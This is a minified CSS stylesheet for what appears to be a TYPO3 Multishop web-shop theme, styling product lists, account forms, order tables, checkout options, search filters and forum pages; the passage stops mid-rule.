.relatives_products_products_name{font-weight:600;padding-right:40px;white-space:normal}#products_detail #product_relation #product_relatives .relatives_products_products_name,
#products_detail #product_relation #product_relatives
.relatives_products_products_shipping_costs_overview{padding-left:72px}#products_detail #product_relation #product_relatives .relatives_products_products_shipping_costs_overview
a{color:#0090E3;text-decoration:underline}#products_detail #product_relation #product_relatives
.relatives_products_amount{clear:left;padding-top:10px}#products_detail #product_relation #product_relatives .relatives_products_amount input[type="text"]{width:50px;border:1px
solid #e4e7e8;font-weight:bold;text-align:right;margin:0;padding:5px
10px;border-radius:4px}#products_detail #product_relation #product_relatives
.relatives_products_buy_now{position:absolute;right:0;top:0;width:37px;height:100%;background:#cdcdcd;text-align:center;padding-top:18px}#products_detail #product_relation #product_relatives .relatives_products_buy_now
label.list{float:none;clear:none;display:inline-block;line-height:17px;min-height:16px;margin:0}#products_detail #product_relation #product_relatives .relatives_products_buy_now
.checkbox{padding:0}#products_detail #product_relation #product_relatives .relatives_products_buy_now label.prettyCheckbox
span.holderWrap{margin-right:0}#products_detail #product_relation #product_relatives
.relatives_products_price{position:absolute;left:70px;bottom:25px}#products_detail #product_relation #product_relatives .relatives_products_price,
#products_detail #product_relation #product_relatives
.relatives_products_stock{text-align:right}#products_detail #product_relation #product_relatives
.relatives_products_stock{position:absolute;right:107px;top:18px}#products_detail #product_relation #product_relatives .relatives_products_stock:before{content:attr(data-title)":";padding-right:5px}@media (min-width:768px){#products_detail #product_relation #product_relatives
.relatives_products_products_name{padding-right:180px}#products_detail #product_relation #product_relatives
.relatives_products_amount{clear:none;position:absolute;right:47px;top:10px;text-align:center;padding-top:0}#products_detail #product_relation #product_relatives
.relatives_products_price{position:absolute;left:auto;right:47px;bottom:10px}}@media (min-width:992px){#products_detail #product_relation #product_relatives
ul{display:table;width:100%;border-collapse:collapse}#products_detail #product_relation #product_relatives ul
li{display:table-row;padding:10px
0 10px 15px;white-space:nowrap}#products_detail #product_relation #product_relatives ul li>div{display:table-cell;border:none;border-bottom:1px solid #e3e7e8;font-weight:normal;font-size:13px;line-height:17px;padding:10px
0 10px 15px;vertical-align:top}#products_detail #product_relation #product_relatives ul
li.even{background:#fcfcfc}#products_detail #product_relation #product_relatives ul
li.relatives_products_heading{display:table-row;border-top:none}#products_detail #product_relation #product_relatives ul li.relatives_products_heading>div{border-color:rgba(0,0,0,.3);background:#2A3E93;font-weight:bold;color:#fff}#products_detail #product_relation #product_relatives
.relatives_products_products_image{float:none;border-left:1px solid #e3e7e8}#products_detail #product_relation #product_relatives .relatives_products_products_image
a{display:table-cell;border:1px
solid #e3e7e8;width:62px;height:62px;line-height:1px;background:#fff;text-align:center;vertical-align:middle;padding:5px;border-radius:4px}#products_detail #product_relation #product_relatives .relatives_products_products_image
img{width:auto;max-width:50px}#products_detail #product_relation #product_relatives
.relatives_products_products_name{width:90%;padding-left:10px;padding-right:10px}#products_detail #product_relation #product_relatives
.relatives_products_products_shipping_costs_overview{padding-left:10px}#products_detail #product_relation #product_relatives
.relatives_products_amount{position:static;text-align:center;padding-top:10px}#products_detail #product_relation #product_relatives
.relatives_products_buy_now{position:static;width:auto;height:auto;background:none;padding-top:10px;padding-right:10px}#products_detail #product_relation #product_relatives .relatives_products_buy_now:last-child{border-right:1px solid #e3e7e8 }#products_detail #product_relation #product_relatives .relatives_products_heading .relatives_products_buy_now:last-child{border-color:rgba(0,0,0,.3)}#products_detail #product_relation #product_relatives .relatives_products_buy_now
label.list{float:none;clear:none;display:inline-block;line-height:17px;min-height:16px;margin:0}#products_detail #product_relation #product_relatives .relatives_products_buy_now
.checkbox{padding:0}#products_detail #product_relation #product_relatives .relatives_products_buy_now label.prettyCheckbox
span.holderWrap{margin-right:0}#products_detail #product_relation #product_relatives
.relatives_products_price{position:static}#products_detail #product_relation #product_relatives .relatives_products_price,
#products_detail #product_relation #product_relatives
.relatives_products_stock{text-align:right}#products_detail #product_relation #product_relatives
.relatives_products_stock{position:static;padding-right:15px}#products_detail #product_relation #product_relatives .relatives_products_stock:before{display:none}}@media (min-width: 992px){#products_detail #prod_details_r #prod_details_quantity
.msFrontButton.continueState{margin-bottom:0}#products_detail #prod_details_l .prod-img-details-outer{min-height:300px}#products_detail #prod_details_l .prod-img-details-outer
.image{display:table;width:100%;table-layout:fixed}#products_detail #prod_details_l .prod-img-details-outer
a{display:table-cell;width:100%;height:300px;vertical-align:middle;text-align:center}#products_detail #prod_details_l .prod-img-details-outer
img{vertical-align:middle}}#content
table#account_orders_history_listing{border-collapse:collapse}#content table#account_orders_history_listing th,
#content table#account_orders_history_listing
td{border:1px
solid #e3e7e8;font-size:14px;line-height:20px;padding:10px}#content table#account_orders_history_listing
th{border:1px
solid #e3e7e8;background:#f8f7f7;color:#000}#content table#account_orders_history_listing
td.cell_order_status{width:90%;white-space:normal}#content table#account_orders_history_listing
td.cell_amount{white-space:nowrap}#live-validation form.AdvancedForm
label{display:block;font-weight:bold;line-height:20px;margin:0;padding:0
0 4px}#live-validation form.AdvancedForm select,
#live-validation form.AdvancedForm input[type="text"],
#live-validation form.AdvancedForm input[type="password"],
#live-validation form.AdvancedForm
textarea{width:100%;border:1px
solid #e4e7e8;margin:0
0 15px;padding:5px
10px;border-radius:4px}#live-validation form.AdvancedForm input[type="file"]{margin:0
0 15px}#live-validation form.AdvancedForm input[type="text"],
#live-validation form.AdvancedForm input[type="password"],
#live-validation form.AdvancedForm
select{height:32px}#live-validation form.AdvancedForm select.ui-state-error,
#live-validation form.AdvancedForm input[type="text"].ui-state-error,
#live-validation form.AdvancedForm textarea.ui-state-error{border-color:#0090e3;background:#f5f5f5;box-shadow:0 0 3px #0090e3}#live-validation form.AdvancedForm .error-space{display:none}#live-validation form.AdvancedForm .account-field{position:relative}#live-validation form.AdvancedForm .account-field
.InputGroup{display:block;margin:0
0 15px}#live-validation form.AdvancedForm .account-field .InputGroup:after{clear:both;display:table;content:""}#live-validation form.AdvancedForm .account-field .InputGroup
label{display:inline-block;padding:0
20px 0 5px;vertical-align:middle}#live-validation form.AdvancedForm .account-field .InputGroup label#account-gender{float:none;display:block;padding:0
0 4px}#live-validation form.AdvancedForm .error-space{position:absolute;top:0;float:none;background:#d5201e;width:auto;height:auto;font:12px Arial, Helvetica, sans-serif;color:#fff;margin-top:-3px;padding:5px
10px;box-shadow:0 0 3px rgba(0,0,0,.5);border-radius:6px;white-space:nowrap;z-index:1}#live-validation form.AdvancedForm .error-space
em{position:absolute;bottom:-5px;border-top:5px solid #d5201e;border-left:5px solid transparent;border-right:5px solid transparent}ul#multishopPaymentMethod,ul#multishopShippingMethod{overflow:hidden;width:auto;margin:0
-8px;padding:0}ul#multishopShippingMethod{width:auto}ul#multishopPaymentMethod li,
ul#multishopShippingMethod
li{background:none;font-size:14px;line-height:20px;margin:0}ul#multishopPaymentMethod li .listing_item,
ul#multishopShippingMethod li
.listing_item{border:1px
solid #e3e7e8;background:#fff;margin:0
0 10px;padding:10px;border-radius:4px}ul#multishopPaymentMethod li:hover,
ul#multishopShippingMethod li:hover{border:none;background:none;margin:0}ul#multishopPaymentMethod li:hover .listing_item,
ul#multishopShippingMethod li:hover
.listing_item{border-color:#cdcdcd;cursor:pointer}ul#multishopPaymentMethod li input[type="radio"],
ul#multishopShippingMethod li input[type="radio"]{float:left;display:block;margin:3px
5px 0 0;cursor:pointer}ul#multishopPaymentMethod li label.name,
ul#multishopShippingMethod li
label.name{display:block;font-weight:normal}ul#multishopPaymentMethod li label strong,
ul#multishopShippingMethod li label
strong{display:block;font-weight:bold;font-size:14px;line-height:20px;padding:0
0 5px 20px}ul#multishopPaymentMethod li .shipping_price,
ul#multishopShippingMethod li
.shipping_price{font-weight:bold;color:#000;padding:0
0 0 6px}ul#multishopShippingMethod li .description,
ul#multishopPaymentMethod li
.description{clear:both;display:block;border-top:1px solid #e3e7e8;line-height:20px;padding:5px
0 0}ul#multishopShippingMethod li .description p,
ul#multishopPaymentMethod li .description
p{display:inline-block;margin:0}ul#multishopPaymentMethod li .description .imgWrapper img,
ul#multishopShippingMethod li .description .imgWrapper
img{max-width:100px;max-height:40px}ul#multishopPaymentMethod li .radio.radio-inline,
ul#multishopShippingMethod li .radio.radio-inline{display:block}ul#multishopPaymentMethod li .radio.radio-inline label strong,
ul#multishopShippingMethod li .radio.radio-inline label
strong{padding-left:5px}@media (min-width:992px){#live-validation.create-account #live-validation_r{border-left:1px solid #e3e7e8}}#live-validation.create-account .account-boxes{margin-bottom:20px}#live-validation.create-account .newsletter_checkbox,
#live-validation.create-account
.security{border-top:1px solid #e3e7e8;padding-top:5px}#live-validation.create-account
.security{text-align:right;padding-top:10px}#live-validation.create-account .security
img{display:inline-block;padding-right:5px}#live-validation.create-account .security input[type="text"]{width:170px}#live-validation.editAccount form.AdvancedForm
#delivery_address_category{border-top:none;padding-top:0}#live-validation.editAccount form.AdvancedForm
select{}#live-validation.editAccount
.msFrontUserNameDetails{border-top:1px solid #e3e7e8;padding:10px
0}#tx_multishop_pi1_core
table#msOrderDetailsSubTotalTable{width:100%;margin:0
0 20px}#tx_multishop_pi1_core
table#msOrderDetailsTable{width:100%;margin-bottom:0}#tx_multishop_pi1_core table#msOrderDetailsTable
th{border:none;border-top:1px solid #e3e7e8;border-bottom:1px solid #e3e7e8;background:#f8f7f7 !important;font-size:14px;font-family:"Open Sans",Arial,Helvetica,sans-serif;line-height:20px;color:#000 !important;padding:10px}#tx_multishop_pi1_core table#msOrderDetailsTable
th.msOrderDetailsHeadingImage{border-left:1px solid #e3e7e8}#tx_multishop_pi1_core table#msOrderDetailsTable
th.msOrderDetailsHeadingTotal{border-right:1px solid #e3e7e8;text-align:right}#tx_multishop_pi1_core table#msOrderDetailsTable tr.msOrderDetailsNotif
th{border-left:1px solid #e3e7e8;border-right:1px solid #e3e7e8;background:#edfeda url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/iconsCrown.png) 10px 9px no-repeat !important;font:11px/19px "dinbold", Arial, Helvetica, sans-serif;color:#28a31b !important;text-transform:uppercase;padding:9px
0 9px 34px}#tx_multishop_pi1_core table#msOrderDetailsTable
td{border:none;border-bottom:1px solid #e3e7e8;font-size:14px;line-height:20px;vertical-align:top;padding:10px}#tx_multishop_pi1_core table#msOrderDetailsTable
td.msOrderDetailsItemImage{border-left:1px solid #e3e7e8}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemImage
img{max-width:50px}#tx_multishop_pi1_core table#msOrderDetailsTable
td.msOrderDetailsItemName{width:90%;line-height:17px}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemName
.prodPrice{display:block;font-weight:700}#tx_multishop_pi1_core table#msOrderDetailsTable
td.msOrderDetailsItemQuantity{text-align:center;white-space:nowrap}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemPrice,
#tx_multishop_pi1_core table#msOrderDetailsTable
td.msOrderDetailsItemTotal{white-space:nowrap}#tx_multishop_pi1_core table#msOrderDetailsTable
td.msOrderDetailsItemTotal{border-right:1px solid #e3e7e8;white-space:nowrap;text-align:right}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemTotal>span{display:inline-block}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemTotal
.prodOldPrice{display:block;font-size:12px;line-height:15px;color:#a0a0a0;text-decoration:line-through}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemTotal
.prodSpecialPrice{font-weight:600;font-size:18px;line-height:21px;white-space:nowrap}#tx_multishop_pi1_core table#msOrderDetailsTable td.msOrderDetailsItemTotal
.ProdVerwijderCheckout{display:inline-block;font-size:12px;line-height:13px;color:#19eb5a;text-decoration:underline}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td{border-bottom:1px solid #e3e7e8;background:#f8f6f7;font-weight:normal;font-size:14px;line-height:20px;vertical-align:middle}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable td.msOrderDetailsSubTotalLabel,
#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msFrontGrandTotalVatLabel{border-left:1px solid #e3e7e8;text-align:right;padding:10px
!important}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msOrderDetailsGrandTotalLabel{font-weight:700}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable td.msOrderDetailsSubTotalValue,
#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msFrontGrandTotalVatValue{width:80px;border-right:1px solid #e3e7e8;padding:10px
!important;white-space:nowrap}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msOrderDetailsSubTotalValue{font-weight:700;font-size:16px;line-height:20px;text-align:right}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msOrderDetailsPaymentCosts{font-weight:inherit}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msOrderDetailsShippingCostsLabel{font-weight:700}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable td.msFrontGrandTotalDiscountLabel,
#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msFrontGrandTotalDiscountValue{background:#edfeda;color:#28a31b}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msFrontGrandTotalDiscountValue{white-space:nowrap}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable td.msOrderDetailsSubTotalProducts,
#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
td.msOrderDetailsTaxTotal.msOrderDetailsSubTotalValue{font-weight:normal}#tx_multishop_pi1_core table#msOrderDetailsSubTotalTable
tr.msOrderDetailsSubTotalTableHr{display:none}.shoppingcart_description .shoppingcart_label
strong{display:block;font-weight:700;font-size:14px;padding:0
0 5px}.shoppingcart_description
textarea{width:100%;height:auto;border:1px
solid #e4e7e8;font-size:14px;margin:0
0 15px;padding:5px
10px;border-radius:4px}#live-validation form.AdvancedForm
#delivery_address_category{border-top:1px solid #dedede;padding:10px
0}#live-validation form.AdvancedForm
.checkboxAgreement{overflow:hidden;margin:0
0 10px}#live-validation form.AdvancedForm .checkboxAgreement input[type="checkbox"]{float:left;margin:2px
5px 0 0}#live-validation form.AdvancedForm .checkboxAgreement
label{display:inline-block;font-weight:normal;line-height:20px;margin:0;padding:0
0 0 5px;vertical-align:middle}#live-validation form.AdvancedForm
.checkboxAgreement.accept_general_conditions_container{position:relative;overflow:visible;margin:0
0 30px}#live-validation form.AdvancedForm .checkboxAgreement.accept_general_conditions_container:after{clear:both;display:table;content:""}#live-validation form.AdvancedForm .checkboxAgreement.accept_general_conditions_container .error-space{top:-20px;left:-9px;right:auto}#tx_multishop_pi1_core
.error_msg{width:auto;border:1px
solid #cdcdcd;background:#f0f0f0 url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icon_warning.png) 10px 10px no-repeat;color:#333;margin:0
0 20px;padding:10px;border-radius:6px}#tx_multishop_pi1_core .error_msg
h3{font-weight:bold;font-size:18px;line-height:22px;color:#f00 !important;margin:0
0 10px;padding:0
0 0 70px}#tx_multishop_pi1_core .error_msg
ul{background:none;margin:0;padding:0
0 0 70px}#tx_multishop_pi1_core .error_msg ul
li{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet_gray.png) left 7px no-repeat;font-weight:bold;font-size:13px;color:#333 !important;line-height:18px;margin:0;padding:0
0 0 10px}#msFrontUltrasearchForm>div>.ui-dform-label{display:block;border-bottom:1px solid #e4e7e8;font-weight:700;font-size:16px;line-height:26px;margin:0
0 10px;padding:0
0 5px}#msFrontUltrasearchForm>div{margin-bottom:20px}#msFrontUltrasearchForm>div.ui-dform-container-input_keywords{margin-bottom:0}#msFrontUltrasearchForm>div>.ui-dform-checkboxes,#msFrontUltrasearchForm>div>.ui-dform-selectbox{overflow:auto;max-height:312px;margin:0;padding:0}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper{position:relative;overflow:hidden;width:100%;padding:0
0 10px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper input[type="checkbox"]{float:left;margin:1px
6px 0 0}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper
label{display:block;font-weight:normal;margin:0;padding:0
0 0 20px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label .title,
#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
.spanResults{display:block;line-height:14px;padding-top:0;vertical-align:top}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
.title{padding-right:40px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
.spanResults{position:absolute;right:0;top:0;color:#999}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
.spanResults{padding-left:5px}#msFrontUltrasearchForm>div.ui-dform-container-input_keywords,#msFrontUltrasearchForm>div.ui-dform-container-submit{overflow:hidden}#msFrontUltrasearchForm>div.ui-dform-container-input_keywords>.ui-dform-label{border-bottom:none;padding-bottom:0}#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-input_keywords
input{width:100%;border:1px
solid #e4e7e8;background:#fff url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/search_icon.png) left center no-repeat;font-size:14px;margin:0
0 5px 0;padding:5px
10px 5px 30px;border-radius:6px}#msFrontUltrasearchForm>div.ui-dform-container-submit>label{display:none}#msFrontUltrasearchForm > div.ui-dform-container-submit
input{width:100%;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#00B900;font-weight:700;font-size:16px;line-height:18px;color:#fff;text-transform:uppercase;margin:0;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}#msFrontUltrasearchForm > div.ui-dform-container-submit input:hover{background-color:#009600}#contentLeft #msFrontUltrasearchForm>.ui-dform-container-sortby_filter{position:absolute;right:22px;top:74px;z-index:100}#contentRight #msFrontUltrasearchForm>.ui-dform-container-sortby_filter{position:absolute;right:25%;top:74px;z-index:100;padding:0
31px 0 0}#contentLeft #msFrontUltrasearchForm > .ui-dform-container-sortby_filter > .ui-dform-label,
#contentRight #msFrontUltrasearchForm>.ui-dform-container-sortby_filter>.ui-dform-label{float:left;border-bottom:none;line-height:26px;color:#000;margin:0
10px 0 0;padding-bottom:0}#msFrontUltrasearchForm>div>div.ui-dform-selectbox>select{width:100%;border:1px
solid #e4e7e8;font-size:13px;margin:0;padding:2px;border-radius:4px}#contentLeft.toggleFilter #msFrontUltrasearchForm > .ui-dform-container-sortby_filter,
#contentRight.toggleFilter #msFrontUltrasearchForm>.ui-dform-container-sortby_filter{position:static;padding:0}#contentLeft.toggleFilter #msFrontUltrasearchForm > .ui-dform-container-sortby_filter > .ui-dform-label,
#contentRight.toggleFilter #msFrontUltrasearchForm>.ui-dform-container-sortby_filter>.ui-dform-label{float:none;border-bottom:1px solid #e4e7e8;line-height:26px;color:initial;margin:0
0 10px;padding-bottom:5px}#colorbox,
#colorbox
*{box-sizing:content-box}.front_tooltip{display:inline-block;overflow:hidden;width:16px;height:0;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_help.png) left top no-repeat;vertical-align:middle;margin-left:7px;padding-top:16px}#section
.tooltip.fade{background:#0090e3;margin-left:0;min-width:100px;max-width:initial;width:250px;font-size:12px;font-family:"Open Sans",Arial,Helvetica,sans-serif;line-height:16px;opacity:1;box-shadow:0 2px 8px rgba(0,0,0,.3)}#section .tooltip.fade:after{display:none}#section .tooltip-arrow{bottom:-5px;border-top-color:#0090e3;margin-left:-5px}#section .tooltip-inner{min-width:auto;max-width:initial;width:auto;background:none;text-align:left}#cboxLoadedContent{margin-bottom:58px}#cboxCurrent{position:absolute;bottom:14px;left:98px;font-weight:bold;font-size:16px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#333}#cboxPrevious{position:absolute;bottom:0;left:0;width:45px;height:50px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/miscellaneous_sprite.png) 0 0 no-repeat transparent;text-indent:-9999px}#cboxPrevious:hover{background-position:0 -50px}#cboxNext{position:absolute;bottom:0;left:45px;width:45px;height:50px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/miscellaneous_sprite.png) -50px 0 no-repeat transparent;text-indent:-9999px}#cboxNext:hover{background-position:-50px -50px}#cboxClose{position:absolute;bottom:0;right:0;width:45px;height:50px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/controls_x.png) 0 0 no-repeat transparent;text-indent:-9999px}#cboxClose:hover{background-position:0 -50px}.csc-frame.csc-frame-indent6633{border:1px
solid #e4e7e8;background:#f6f6f6;margin:0
0 20px;padding:20px
20px 8px;text-align:center}.csc-frame.csc-frame-indent6633
h1{font-size:24px;line-height:34px;margin-bottom:10px}.csc-frame.csc-frame-indent6633
a{display:inline-block;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#0090e3;font-weight:700;font-size:16px;line-height:24px;color:#fff;text-decoration:none;text-transform:uppercase;margin:0;padding:5px
10px;transition:all 0.5s;border-radius:6px}.csc-frame.csc-frame-indent6633 a:hover{background:#0175b8}table.tx-mmforum-table{border-collapse:collapse;border:none;margin-bottom:20px}.profil table.tx-mmforum-table{width:100%}table.tx-mmforum-table th,
table.tx-mmforum-table
td{border:1px
solid #e4e7e8;line-height:18px;padding:10px}table.tx-mmforum-table td
td{border:none;padding:0}table.tx-mmforum-table
th{background:#f8f7f7}table.tx-mmforum-table input[type="checkbox"],
table.tx-mmforum-table input[type="radio"]{margin:0
5px 0 0}table.tx-mmforum-table input[type="text"],
table.tx-mmforum-table input[type="password"],
table.tx-mmforum-table textarea,
table.tx-mmforum-table
select{display:inline-block;border:1px
solid #e4e7e8;margin:0
5px 0 0;padding:5px
10px;border-radius:4px;vertical-align:top}table.tx-mmforum-table
select{padding:5px
10px 4px}.tx-mmforum-pi1 form,.tx-mmforum-rootline{margin-bottom:20px}.tx-mmforum-rootline{border-bottom:1px solid #e4e7e8;padding-bottom:10px}.tx-mmforum-pi1 form>div>table{vertical-align:top}.tx-mmforum-pi1 h1,
.tx-mmforum-pi1 h2,
.tx-mmforum-pi1 h3,
.tx-mmforum-pi1 h4,
.tx-mmforum-pi1
h5{margin-bottom:10px}.tx-mmforum-pi1>h2{margin-bottom:0}.tx-mmforum-pi1
label{display:inline-block;font-weight:normal;margin:0;vertical-align:middle}.tx-mmforum-pi1 input[type="checkbox"]{display:inline-block;margin:0;vertical-align:middle}.tx-mmforum-pi1-listpost-topicicon{float:left;margin:4px
10px 0 0}table.tx-mmforum-table .tx-mmforum-subth2{background:#fafafa;white-space:nowrap;font-weight:bold}table.tx-mmforum-table tr.tx-mmforum-pi1-listpost-even td,
table.tx-mmforum-table tr.tx-mmforum-list-even
td{background:#f6f6f6}table.tx-mmforum-table .tx-mmforum-td.tx-mmforum-pi1-listpost-text{width:84%;height:100%;line-height:24px}.tx-mmforum-subth .tx-mmforum-pi1-listpost-options{padding-top:10px}.tx-mmforum-td.tx-mmforum-pi1-listpost-user>div{line-height:18px;margin:0
0 5px}.admin_options_left{float:left;width:30px;height:40px;border:1px
solid #333;background:#555;text-align:center;padding:15px
10px 6px;cursor:pointer}.admin_options_left img#img-collapse{padding-top:3px}.admin_options_left
img{display:inline-block;text-align:center;vertical-align:top}.admin_options_right{padding-left:30px}table.tx-mmforum-table tr#admin_options
td{border:none;padding:0}table.tx-mmforum-table tr#admin_options>td{border-right:1px solid #e4e7e8}table.tx-mmforum-table tr#admin_options table td
table{border-left:1px solid #e4e7e8}table.tx-mmforum-table tr#admin_options table td
table{margin-bottom:20px}table.tx-mmforum-table tr#admin_options table td
td{border-bottom:1px solid #e4e7e8;padding:10px
0 10px 10px}table.tx-mmforum-table tr#admin_options td.tx-mmforum-subth{border-bottom:none}.tx-mmforum-td.tx-mmforum-pi1-listtopic-topic{width:90%;line-height:18px;vertical-align:middle}.tx-mmforum-td.tx-mmforum-pi1-listforum-forum{width:70%}.tx-mmforum-pi1-listtopic-image{display:inline-block;margin:0
5px 0 0;vertical-align:middle;line-height:1px}.tx-mmforum-pi1-listtopic-image
img{display:inline-block;line-height:1px}.tx-mmforum-pi1-listtopic-topicname
a{font-weight:bold}.tx-mmforum-pi1-listtopic-topicname{display:inline-block;vertical-align:middle}.tx-mmforum-desc{font-size:14px}.tx-mmforum-pi1-listtopic-pages{font-size:12px;line-height:18px}.tx-mmforum-td.tx-mmforum-pi1-listforum-lastpost
a{color:#999}.tx-mmforum-td.tx-mmforum-pi1-listforum-lastpost .tx-mmforum-pi1-listtopic-lastpost-title{line-height:14px;padding:0
0 2px}.tx-mmforum-td.tx-mmforum-pi1-listforum-lastpost .tx-mmforum-pi1-listtopic-lastpost-title
a{color:#333}.tx-mmforum-td.tx-mmforum-pi1-listforum-lastpost .tx-mmforum-pi1-listtopic-lastpost-user
a{color:#FE901D}.tx-mmforum-td.tx-mmforum-pi1-listtopic-lastpost{font-size:13px;line-height:16px}.tx-mmforum-td.tx-mmforum-subth2.tx-mmforum-pi1-listtopic-lastpost{font-size:14px;line-height:18px}.tx-mmforum-td.tx-mmforum-pi1-listtopic-lastpost
a{color:#999}.tx-mmforum-td.tx-mmforum-pi1-listtopic-lastpost .tx-mmforum-pi1-listtopic-lastpost-user
a{color:#FE901D}.tx-mmforum-pagenav{text-align:right}.tx-mmforum-pagenav>form>div>label{font-weight:normal;margin:0}.tx-mmforum-pagenav>form>div>input[type="checkbox"]{margin:0}.tx-pagebrowse-pi1{overflow:hidden}.tx-mmforum-pi1-listtopic-newtopic{margin:0
0 10px}.tx-pagebrowse-pi1 ul.tx-pagebrowse{float:right;width:auto}.tx-mmforum-pagenav > .tx-pagebrowse-pi1 ul.tx-pagebrowse{margin:10px
0}.tx-pagebrowse-pi1 ul.tx-pagebrowse
li{float:left;display:block;border:1px
solid #e4e7e8;border-left:none;background:none;font-size:12px;margin:0;padding:5px}.tx-pagebrowse-pi1 ul.tx-pagebrowse li.tx-pagebrowse-first{border-left:1px solid #e4e7e8}.tx-pagebrowse-pi1 ul.tx-pagebrowse li.tx-pagebrowse-pages{border:none;width:auto;margin:0;padding:0}.tx-pagebrowse-pi1 ul.tx-pagebrowse li.tx-pagebrowse-pages
ol{display:block;padding:0}.tx-mmforum-pi1-newpost-middle .tx-mmforum-pi1-codeboxnote{font-size:13px;margin-top:5px}label[for="tx_mmforum_pi1-havealook"]{margin-left:5px}.tx-mmforum-pi1-codeblock{width:100%;display:table;table-layout:fixed}.tx-mmforum-pi1-codeblock
pre{overflow:auto;background:#efefef;word-wrap:normal;white-space:pre}.tx-mmforum-button,
.tx-mmforum-pi1-markread
a{display:inline-block;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#0090e3;font-weight:600;font-size:14px;line-height:24px;color:#fff;line-height:24px;text-decoration:none;text-transform:uppercase;margin:0
5px 0 0;padding:1px
10px;transition:all 0.5s;border-radius:6px}.tx-mmforum-button:hover,
.tx-mmforum-pi1-markread a:hover{background:#0175b8;color:#fff;cursor:pointer}.tx-mmforum-textbutton{display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#0090e3;line-height:24px;text-decoration:none;text-transform:uppercase;margin:0
5px 0 0;padding:0;border-radius:6px;vertical-align:top}.tx-mmforum-textbutton>a{display:block;overflow:hidden;background:#0090e3;cursor:pointer;transition:all 0.5s;border-radius:6px}.tx-mmforum-textbutton>a:hover{background:#0175b8}.tx-mmforum-textbutton>a>img,.tx-mmforum-textbutton>a>span{opacity:1}.tx-mmforum-textbutton
img{float:left;max-width:initial;width:auto;height:auto;background:#285dab;padding:5px
8px;border-radius:5px 0 0 5px;opacity:0.5;transition:all 0.5s}.tx-mmforum-textbutton > a:hover
img{background-color:#09377b}.tx-mmforum-textbutton a:hover{background:#0175b8;color:#fff;text-decoration:none}.tx-mmforum-textbutton
span{float:left;display:block;font-weight:600;font-size:14px;line-height:24px;color:#fff;padding:1px
10px;opacity:0.5}#tx-mmforum-footer{clear:both;border-top:1px solid #e4e7e8;font-size:12px;line-height:18px;margin-top:20px;padding:10px
0 5px}.tx-mmforum-pi6{border:1px
solid #e4e7e8;background:#f6f6f6;font-size:12px;line-height:18px;margin:0
0 20px;padding:20px}.tx-mmforum-pi6
h3{font-weight:600;font-size:16px;line-height:24px;margin-bottom:10px}.tx-mmforum-pi4-infoBoxHeader{background:#333;color:#fff;padding:10px
0}.tx-mmforum-pi4-infoBoxHeader:after{clear:both;display:table;content:""}.tx-mmforum-pi4-infoBoxHeader #dasx
a{display:block;border:1px
solid #555;background:#444;font-size:13px;color:#fff;line-height:22px;padding:0
6px;border-radius:4px}.tx-mmforum-pi4-infoBoxContent{border:1px
solid #e4e7e8;background:#f6f6f6;text-align:left;margin:0
0 20px;padding:0}#markItUpTx_mmforum_editor
.markItUpHeader{border:1px
solid #e4e7e8;border-bottom:none;background:#fafafa}#markItUpTx_mmforum_editor .markItUpHeader:after{clear:both;display:table;content:""}#markItUpTx_mmforum_editor .markItUpHeader
ul{margin:0}#markItUpTx_mmforum_editor .markItUpHeader ul
li{border:none;background:none;margin:0;padding:5px}#markItUpTx_mmforum_editor .markItUpHeader ul li:hover{background:#e4e7e8}#markItUpTx_mmforum_editor .markItUpHeader ul
.markItUpSeparator{overflow:hidden;width:1px;height:32px;background:#e4e7e8;margin:0
5px;padding:0}#markItUpTx_mmforum_editor .markItUpHeader ul
